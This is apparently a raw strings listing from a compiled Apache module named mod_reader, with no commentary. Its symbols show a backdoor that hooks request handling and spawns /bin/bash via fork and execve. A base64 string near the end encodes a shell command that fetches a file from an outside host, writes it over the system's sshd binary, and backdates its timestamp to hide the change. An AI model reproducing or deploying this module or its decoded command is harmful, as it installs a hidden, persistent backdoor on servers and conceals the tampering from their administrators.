 __cxa_finalize
ap_hook_handler
ap_hook_post_config
decodeblock
strncat
__stack_chk_fail
b64_decode
strchr
fork
execve
reader_module
libc.so.6
mod_reader.so
GLIBC_2.2.5
GLIBC_2.4
u/UH
AUATUSH
<=tlH
[]A\A]
D$(1
D$(dH+
reader
/bin/bash
mod_reader.c
d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVk
tJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk
;*3$"
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
42PA
GCC: (Debian 10.2.1-6) 10.2.1 20210110